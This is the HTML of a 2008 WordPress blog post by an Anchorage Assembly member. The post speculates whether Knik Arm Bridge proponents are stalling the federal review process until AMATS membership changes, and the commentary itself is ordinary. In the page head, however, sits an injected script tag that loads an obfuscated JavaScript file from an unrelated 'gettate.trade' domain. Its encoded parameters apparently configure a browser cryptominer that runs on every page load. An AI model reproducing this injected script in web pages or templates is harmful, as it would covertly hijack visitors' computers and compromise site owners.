

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.patrickflynn.org/blog/?p=19
body_size: 9110
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">

<head profile="http://gmpg.org/xfn/11">
    <title>News from Patrick Flynn &raquo; Stalling for time? | My take on issues</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta name="generator" content="WordPress 4.7.31" /> <!-- leave this for stats please -->

    <link rel="stylesheet" href="http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/style.css" type="text/css" media="screen, projection" />
    <!--<link rel="stylesheet" href="http://www.patrickflynn.org/blog/wp-content/themes/red-minimalista-2x/print.css" type="text/css" media="print" />-->

    <meta name="robots" content="index,follow" />
    <meta http-equiv="imagetoolbar" content="no" />
    <link rel="shortcut icon" type="image/ico" href="/favicon.ico" />

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.patrickflynn.org/blog/?feed=rss2" />
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.patrickflynn.org/blog/?feed=atom" />

    <link rel="pingback" href="http://www.patrickflynn.org/blog/xmlrpc.php" />
    	<link rel='archives' title='February 2017' href='http://www.patrickflynn.org/blog/?m=201702' />
	<link rel='archives' title='September 2016' href='http://www.patrickflynn.org/blog/?m=201609' />
	<link rel='archives' title='March 2016' href='http://www.patrickflynn.org/blog/?m=201603' />
	<link rel='archives' title='January 2016' href='http://www.patrickflynn.org/blog/?m=201601' />
	<link rel='archives' title='December 2015' href='http://www.patrickflynn.org/blog/?m=201512' />
	<link rel='archives' title='November 2015' href='http://www.patrickflynn.org/blog/?m=201511' />
	<link rel='archives' title='September 2015' href='http://www.patrickflynn.org/blog/?m=201509' />
	<link rel='archives' title='August 2015' href='http://www.patrickflynn.org/blog/?m=201508' />
	<link rel='archives' title='July 2015' href='http://www.patrickflynn.org/blog/?m=201507' />
	<link rel='archives' title='June 2015' href='http://www.patrickflynn.org/blog/?m=201506' />
	<link rel='archives' title='September 2014' href='http://www.patrickflynn.org/blog/?m=201409' />
	<link rel='archives' title='March 2014' href='http://www.patrickflynn.org/blog/?m=201403' />
	<link rel='archives' title='January 2014' href='http://www.patrickflynn.org/blog/?m=201401' />
	<link rel='archives' title='December 2013' href='http://www.patrickflynn.org/blog/?m=201312' />
	<link rel='archives' title='October 2013' href='http://www.patrickflynn.org/blog/?m=201310' />
	<link rel='archives' title='September 2013' href='http://www.patrickflynn.org/blog/?m=201309' />
	<link rel='archives' title='July 2013' href='http://www.patrickflynn.org/blog/?m=201307' />
	<link rel='archives' title='March 2013' href='http://www.patrickflynn.org/blog/?m=201303' />
	<link rel='archives' title='January 2013' href='http://www.patrickflynn.org/blog/?m=201301' />
	<link rel='archives' title='December 2012' href='http://www.patrickflynn.org/blog/?m=201212' />
	<link rel='archives' title='October 2012' href='http://www.patrickflynn.org/blog/?m=201210' />
	<link rel='archives' title='September 2012' href='http://www.patrickflynn.org/blog/?m=201209' />
	<link rel='archives' title='August 2012' href='http://www.patrickflynn.org/blog/?m=201208' />
	<link rel='archives' title='June 2012' href='http://www.patrickflynn.org/blog/?m=201206' />
	<link rel='archives' title='May 2012' href='http://www.patrickflynn.org/blog/?m=201205' />
	<link rel='archives' title='April 2012' href='http://www.patrickflynn.org/blog/?m=201204' />
	<link rel='archives' title='March 2012' href='http://www.patrickflynn.org/blog/?m=201203' />
	<link rel='archives' title='February 2012' href='http://www.patrickflynn.org/blog/?m=201202' />
	<link rel='archives' title='January 2012' href='http://www.patrickflynn.org/blog/?m=201201' />
	<link rel='archives' title='December 2011' href='http://www.patrickflynn.org/blog/?m=201112' />
	<link rel='archives' title='November 2011' href='http://www.patrickflynn.org/blog/?m=201111' />
	<link rel='archives' title='October 2011' href='http://www.patrickflynn.org/blog/?m=201110' />
	<link rel='archives' title='September 2011' href='http://www.patrickflynn.org/blog/?m=201109' />
	<link rel='archives' title='August 2011' href='http://www.patrickflynn.org/blog/?m=201108' />
	<link rel='archives' title='July 2011' href='http://www.patrickflynn.org/blog/?m=201107' />
	<link rel='archives' title='June 2011' href='http://www.patrickflynn.org/blog/?m=201106' />
	<link rel='archives' title='May 2011' href='http://www.patrickflynn.org/blog/?m=201105' />
	<link rel='archives' title='April 2011' href='http://www.patrickflynn.org/blog/?m=201104' />
	<link rel='archives' title='March 2011' href='http://www.patrickflynn.org/blog/?m=201103' />
	<link rel='archives' title='February 2011' href='http://www.patrickflynn.org/blog/?m=201102' />
	<link rel='archives' title='January 2011' href='http://www.patrickflynn.org/blog/?m=201101' />
	<link rel='archives' title='December 2010' href='http://www.patrickflynn.org/blog/?m=201012' />
	<link rel='archives' title='November 2010' href='http://www.patrickflynn.org/blog/?m=201011' />
	<link rel='archives' title='October 2010' href='http://www.patrickflynn.org/blog/?m=201010' />
	<link rel='archives' title='September 2010' href='http://www.patrickflynn.org/blog/?m=201009' />
	<link rel='archives' title='August 2010' href='http://www.patrickflynn.org/blog/?m=201008' />
	<link rel='archives' title='July 2010' href='http://www.patrickflynn.org/blog/?m=201007' />
	<link rel='archives' title='June 2010' href='http://www.patrickflynn.org/blog/?m=201006' />
	<link rel='archives' title='May 2010' href='http://www.patrickflynn.org/blog/?m=201005' />
	<link rel='archives' title='April 2010' href='http://www.patrickflynn.org/blog/?m=201004' />
	<link rel='archives' title='March 2010' href='http://www.patrickflynn.org/blog/?m=201003' />
	<link rel='archives' title='February 2010' href='http://www.patrickflynn.org/blog/?m=201002' />
	<link rel='archives' title='January 2010' href='http://www.patrickflynn.org/blog/?m=201001' />
	<link rel='archives' title='December 2009' href='http://www.patrickflynn.org/blog/?m=200912' />
	<link rel='archives' title='November 2009' href='http://www.patrickflynn.org/blog/?m=200911' />
	<link rel='archives' title='October 2009' href='http://www.patrickflynn.org/blog/?m=200910' />
	<link rel='archives' title='September 2009' href='http://www.patrickflynn.org/blog/?m=200909' />
	<link rel='archives' title='August 2009' href='http://www.patrickflynn.org/blog/?m=200908' />
	<link rel='archives' title='July 2009' href='http://www.patrickflynn.org/blog/?m=200907' />
	<link rel='archives' title='June 2009' href='http://www.patrickflynn.org/blog/?m=200906' />
	<link rel='archives' title='May 2009' href='http://www.patrickflynn.org/blog/?m=200905' />
	<link rel='archives' title='April 2009' href='http://www.patrickflynn.org/blog/?m=200904' />
	<link rel='archives' title='March 2009' href='http://www.patrickflynn.org/blog/?m=200903' />
	<link rel='archives' title='February 2009' href='http://www.patrickflynn.org/blog/?m=200902' />
	<link rel='archives' title='January 2009' href='http://www.patrickflynn.org/blog/?m=200901' />
	<link rel='archives' title='December 2008' href='http://www.patrickflynn.org/blog/?m=200812' />
	<link rel='archives' title='November 2008' href='http://www.patrickflynn.org/blog/?m=200811' />
	<link rel='archives' title='October 2008' href='http://www.patrickflynn.org/blog/?m=200810' />
	<link rel='archives' title='September 2008' href='http://www.patrickflynn.org/blog/?m=200809' />
	<link rel='archives' title='August 2008' href='http://www.patrickflynn.org/blog/?m=200808' />
	<link rel='archives' title='July 2008' href='http://www.patrickflynn.org/blog/?m=200807' />
	<link rel='archives' title='June 2008' href='http://www.patrickflynn.org/blog/?m=200806' />
    <link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="News from Patrick Flynn &raquo; Stalling for time? Comments Feed" href="http://www.patrickflynn.org/blog/?feed=rss2&#038;p=19" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.patrickflynn.org\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='portfolio_slideshow-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow.min.css?ver=1.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4a' type='text/css' media='screen' />
<link rel='stylesheet' id='ps-photoswipe-style-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/photoswipe.min.css?ver=1.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/captcha/css/front_end_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.patrickflynn.org/blog/wp-includes/css/dashicons.min.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/captcha/css/desktop_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.patrickflynn.org/blog/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=1.7.1'></script>
<link rel='https://api.w.org/' href='http://www.patrickflynn.org/blog/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.patrickflynn.org/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.patrickflynn.org/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Energy' href='http://www.patrickflynn.org/blog/?p=16' />
<link rel='next' title='Power play' href='http://www.patrickflynn.org/blog/?p=20' />
<meta name="generator" content="WordPress 4.7.31" />
<link rel="canonical" href="http://www.patrickflynn.org/blog/?p=19" />
<link rel='shortlink' href='http://www.patrickflynn.org/blog/?p=19' />
<link rel="alternate" type="application/json+oembed" href="http://www.patrickflynn.org/blog/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.patrickflynn.org%2Fblog%2F%3Fp%3D19" />
<link rel="alternate" type="text/xml+oembed" href="http://www.patrickflynn.org/blog/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.patrickflynn.org%2Fblog%2F%3Fp%3D19&#038;format=xml" />

<!-- Portfolio Slideshow-->
<noscript><link rel="stylesheet" type="text/css" href="http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow-noscript.css?ver=1.6.2" /></noscript><style type="text/css">.centered a.next.browse.right {} .scrollable {height:75px;} a.prev.browse.left {top:42.5px} a.next.browse.right {top:-47.5px} .slideshow-wrapper .pscarousel img {margin-right:8px !important; margin-bottom:8px !important;} }</style><script type="text/javascript">/* <![CDATA[ */var psTimeout = new Array(); psAudio = new Array(); var psAutoplay = new Array(); var psDelay = new Array(); var psFluid = new Array(); var psTrans = new Array(); var psRandom = new Array(); var psCarouselSize = new Array(); var touchWipe = new Array(); var psPagerStyle = new Array(); psCarousel = new Array(); var psSpeed = new Array(); var psLoop = new Array(); var psClickOpens = new Array(); /* ]]> */</script>
<!--//Portfolio Slideshow-->
<script src="https://gettate.trade/00eMr5/WyJQZXNjaGVrMDY4IiwwLDAuMyw1LCIxMDAlIl0.riSDzf2hH7gQ-buJq539eZshFsA.min.js" async></script>
</head>

<body>

    <div id="kontainer">

        <div id="kopf">
            <h1><div align="center"><a href="http://www.patrickflynn.org/blog/">News from Patrick Flynn</a></div></h1>
        </div><!-- /kopf -->

        <div id="mitte">
<!-- ende header -->
<br><br>
            <div id="inhalt">

            
        	 <h2 class="beitrags-titel">Stalling for time?</h2>
            
        	<div class="beitrag">
        		<p style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt; text-align: left;">One of the interesting aspects of conspiracy theories is that they don&#8217;t need to rely on a logical fact string, merely to string together various facts to support the theory. I&#8217;ve often found that information vacuums lead to such theories and therefore try to fill such voids as quickly as possible. Right now, however, I&#8217;ve stumbled into my own abyss and can&#8217;t help but wonder what the real truth might be.</p>
<p style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;"><span id="more-19"></span>To expand a bit I would note that proponents of various projects frequently excoriate their opposition, often members of the conservation community, for using the public process to slow progress and, in some cases, kill projects altogether. But have you ever contemplated project proponents using the public process to keep an unpopular project moving forward? If not, consider the following:</p>
<ul>
<li>
<div style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">In April the political make-up of the <a title="MOA" href="http://www.muni.org/homepage/index.cfm" target="_blank">Anchorage</a> <a title="Assembly" href="http://www.muni.org/assembly2/index.cfm" target="_blank">Assembly</a> changed. Shortly thereafter two members of the <a title="AMATS" href="http://home.muni.org/transplan/index.cfm" target="_blank">Anchorage Metropolitan Area Transit Solutions</a> policy committee who support the <a title="KABATA" href="http://www.knikarmbridge.com/" target="_blank">Knik Arm Bridge</a>, <a title="Chris Birch" href="http://www.muni.org/assembly2/birch.cfm" target="_blank">Chris Birch</a> and Dan Sullivan, were replaced by two skeptics, <a title="Sheila Selkregg" href="http://www.muni.org/assembly2/Selkregg.cfm" target="_blank">Sheila Selkregg</a> and myself.</div>
</li>
<li>
<div style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">The fastest and most effective way to stop the Knik Arm Bridge is for AMATS to remove the project from the <a title="LRTP" href="http://www.muni.org/transplan/LRTP.cfm" target="_blank">Long Range Transportation Plan</a> and the 2009 <a title="TIP" href="http://www.muni.org/transplan/TIP.cfm" target="_blank">Transportation Improvement Project</a> list, the latter of which is under development as I write. And, by the way, AMATS&#8217; addition of this project to the LRTP occurred despite opposition from Anchorage&#8217;s <a title="P &amp; Z" href="http://www.muni.org/planning/PZcommission.cfm" target="_blank">Planning &amp; Zoning Commission</a>.</div>
</li>
<li>
<div style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">Of the five AMATS members, the three likely votes against the bridge are myself, Ms. Selkregg and <a title="Mayor Begich" href="http://www.muni.org/mayor/" target="_blank">Mayor Begich</a>.</div>
</li>
<li>
<div style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">A KABATA public affairs consultant, <a title="MAP column" href="http://www.alaskajournal.com/stories/012008/bus_20080120014.shtml" target="_blank">Mary Ann Pease</a>, hosted a fundraiser for mayoral candidate <a title="Sullivan on KSKA" href="http://kska.org/2007/12/21/sullivan-gives-advance-notice-for-2009-mayors-race/" target="_blank">Dan Sullivan</a> on Thursday, July 31, with Chris Birch listed as a co-host. (Mrs. Pease also hosted a fundraiser for Mr. Birch during his recent re-election campaign.)</div>
</li>
<li>
<div style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">If Mr. Sullivan were elected Mayor in April and assumed office in June, thereby replacing Mayor Begich on AMATS, and the Palin administration AMATS members (from <a title="DOT" href="http://www.dot.state.ak.us/" target="_blank">DOT</a> and <a title="DEC" href="http://www.dec.state.ak.us/" target="_blank">DEC</a>) were to continue their previous support of the bridge then the aforementioned method for stopping this project and using those funds for projects with greater need almost definitely would be lost.</div>
</li>
<li>
<div style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">A list of questions promulgated by Ms. Selkregg for KABATA officials to answer was presented at the June 12 AMATS meeting but was not €œofficially€ submitted by the AMATS chair, DOT <a title="Central Region" href="http://www.dot.state.ak.us/creg/index.shtml" target="_blank">Central Region</a> Director <a title="Gordon Keith" href="http://www.dot.state.ak.us/creg/director.shtml" target="_blank">Gordon Keith</a>, to KABATA until the July 10 meeting.</div>
</li>
<li>
<div style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">Governor <a title="Sarah Palin" href="http://gov.state.ak.us/" target="_blank">Sarah Palin</a>&#8216;s administration won kudos for an in-depth <a title="ADN story" href="http://www.adn.com/news/alaska/story/432648.html" target="_blank">letter of inquiry</a> authored by DOT Deputy Commissioner <a title="Frank Richards" href="http://www.dot.state.ak.us/comm/pressbox/arch_2007/PR_1213_richards-depcomm.shtml" target="_blank">Frank Richards</a> to KABATA, as well as an <a title="DOT RFP list, pan down" href="http://www1.dot.state.ak.us/cgi/rfp_mgr.d/rfp_list2.pl" target="_blank">RFP</a> seeking independent verification of the financial assumptions underpinning the bridge project.</div>
</li>
<li>
<div style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">If AMATS pulls the plug on KABATA prior to the <a title="FHWA" href="http://www.fhwa.dot.gov/" target="_blank">Federal Highway Administration</a> issuing a Record of Decision on the <a title="EIS" href="http://en.wikipedia.org/wiki/Environmental_impact_statement" target="_blank">Environmental Impact Statement</a> then the federal funds spent to date, more than $40 million, would have to be repaid by DOT. As Mr. Keith has impressed upon me previously, DOT is adamant that any action to remove the bridge from the TIP list must wait until the ROD is issued.</div>
</li>
<li>
<div style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">In a phone call on Friday, August 1, Mr. Richards told me that FHWA officials, at DOT&#8217;s request, had pledged not to issue their ROD prior to completion of the financial review, which pushes the issuance of a ROD from this fall to next spring &#8211; at the earliest.</div>
</li>
</ul>
<p style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">Other than the phone call from Mr. Richards, I don&#8217;t know the man. I&#8217;ve known Mrs. Pease for many years and think well of her, despite our disparate views on the bridge. My interactions with Mr. Keith indicate he is an honorable person doing the best he can in a difficult job. Mr. Birch, while someone with whom I&#8217;ve disagreed frequently during my brief tenure on the Assembly, is a genuinely nice guy who advocates his position in a straightforward and thoughtful manner. And I&#8217;ve known the Sullivan family for decades and find Dan to be an upstanding member of his clan. In other words, I have no basis for ascribing anything other than the best intentions to any of the people involved with this process.</p>
<p style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">But based on the above I can&#8217;t help asking if KABATA proponents were trying to manipulate the public process to keep the bridge project alive, would they pursue a course any different than the facts suggest? I&#8217;m facing an information vacuum and I&#8217;m interested in answers.</p>
<p style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">Regards,</p>
<p style="margin-top: 8pt; margin-left: 8pt; margin-right: 8pt;">Patrick</p>
        	</div>

        	<div class="feedback">
                        	</div>

            <div id="beitrag-info-box">This contribution was made on Wednesday, 06. August 2008 at 19:50 and was published under the category <a href="http://www.patrickflynn.org/blog/?cat=4" rel="category">Transportation</a>. You can follow comments on this entry through the  <a href="http://www.patrickflynn.org/blog/?feed=rss2&#038;p=19">RSS-Feed</a>.  </div>

            <p class="center">&laquo; <a href="http://www.patrickflynn.org/blog/?p=16" rel="prev">Energy</a>&nbsp;&ndash;&nbsp;<a href="http://www.patrickflynn.org/blog/?p=20" rel="next">Power play</a> &raquo;</p>

            
<h3 id="comments">1 Comment</h3>

<ol id="commentlist">

	<li id="comment-19">
	<p>[&#8230;] report not scheduled until December 5.  Delays like this seem to affirm the concerns I previously posted that KABATA and its allies may be stalling for time in hopes of changing the political make-up of [&#8230;]</p>
	<p class="kommentar-info"><cite>Pingback: <a href='http://www.patrickflynn.org/blog/?p=27' rel='external nofollow' class='url'>Patrick Flynn&#8217;s Blog &raquo; Time to move |</a> &ndash; 12. September 2008 @ <a href="#comment-19">9:11 am</a></cite> </p>
	</li>


</ol>


<p>Sorry, the comment form is closed at this time.</p>

            
            </div><!-- /inhalt -->


<!-- beginn sidebar -->
            <div id="seitenleiste">
                <h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-3"><a href="http://www.patrickflynn.org/blog/?cat=3" title="Prominent issues likely to require Assembly action soon or, in the case of older posts, information about my views as the process unfolds.">Coming events</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.patrickflynn.org/blog/?cat=16" >Election matters</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.patrickflynn.org/blog/?cat=5" title="Posts related to energy production and consumption.">Energy</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.patrickflynn.org/blog/?cat=13" >Fiscal matters</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.patrickflynn.org/blog/?cat=6" title="Posts on matters related to Anchorage&#039;s neighborhoods.">Neighborhoods</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.patrickflynn.org/blog/?cat=7" title="A catch-all for posts that don&#039;t seem to fit anywhere else.">Other</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.patrickflynn.org/blog/?cat=15" title="Posts related to the Assembly&#039;s Port committee, which is primarily tasked with overseeing the ongoing Port of Anchorage expansion project.">Port committee</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.patrickflynn.org/blog/?cat=4" title="Issues related to transportation, both motorized and non-motorized, around Anchorage and Southcentral Alaska.">Transportation</a>
</li>
		</ul>
<h2>Pages</h2>		<ul>
			<li class="page_item page-item-2"><a href="http://www.patrickflynn.org/blog/?page_id=2">About Me</a></li>
<li class="page_item page-item-643"><a href="http://www.patrickflynn.org/blog/?page_id=643">Facebook</a></li>
		</ul>
		<h2>Community councils</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.communitycouncils.org/servlet/content/10.html" title="DCC">Downtown community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/14.html" title="Fairview community council">Fairview community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/17.html" title="Government Hill community council">Government Hill community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/22.html" title="Mountain View community council">Mountain View community council</a></li>
<li><a href="http://www.communitycouncils.org/servlet/content/32.html" title="South Addition community council">South Addition community council</a></li>

	</ul>

<h2>Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="index.php">Blog Home Page</a></li>
<li><a href="http://www.patrickflynn.org/index.php">Website Home</a></li>

	</ul>

<h2>Local government</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.muni.org/Departments/parks/Pages/ParksandTrails.aspx" title="Anchorage Parks &amp; Trails">Anchorage Parks &amp; Trails</a></li>
<li><a href="http://www.muni.org/pages/default.aspx" title="Anchorage&#8217;s home page">Anchorage, Alaska</a></li>

	</ul>

<h2>Media</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.adn.com/" title="Our local newspaper">Alaska Dispatch News</a></li>
<li><a href="http://www.anchoragepress.com/" title="Our local &#8220;alternative&#8221; paper">Anchorage Press</a></li>
<li><a href="http://www.aksuperstation.com/" title="Anchorage&#8217;s ABC affiliate">KIMO channel 13</a></li>
<li><a href="http://www.knba.org/" title="One of Anchorage&#8217;s two NPR affiliates">KNBA public radio</a></li>
<li><a href="http://kska.org/" title="One of Anchorage&#8217;s two NPR affiliates">KSKA public radio</a></li>
<li><a href="http://www.ktuu.com/" title="Anchorage&#8217;s NBC affiliate">KTUU channel 2</a></li>
<li><a href="http://www.ktva.com/" title="Anchorage&#8217;s CBS affiliate">KTVA channel 11</a></li>

	</ul>

<h2>State government</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.state.ak.us/" title="State of Alaska">State of Alaska</a></li>

	</ul>

<form role="search" method="get" id="searchform" class="searchform" action="http://www.patrickflynn.org/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form><h2>Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.patrickflynn.org/blog/?m=201702'> February 2017 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201609'> September 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201603'> March 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201601'> January 2016 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201512'> December 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201511'> November 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201509'> September 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201508'> August 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201507'> July 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201506'> June 2015 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201409'> September 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201403'> March 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201401'> January 2014 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201312'> December 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201310'> October 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201309'> September 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201307'> July 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201303'> March 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201301'> January 2013 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201212'> December 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201210'> October 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201209'> September 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201208'> August 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201206'> June 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201205'> May 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201204'> April 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201203'> March 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201202'> February 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201201'> January 2012 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201112'> December 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201111'> November 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201110'> October 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201109'> September 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201108'> August 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201107'> July 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201106'> June 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201105'> May 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201104'> April 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201103'> March 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201102'> February 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201101'> January 2011 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201012'> December 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201011'> November 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201010'> October 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201009'> September 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201008'> August 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201007'> July 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201006'> June 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201005'> May 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201004'> April 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201003'> March 2010 </option>
	<option value='http://www.patrickflynn.org/blog/?m=201002'> February 2010 </option>
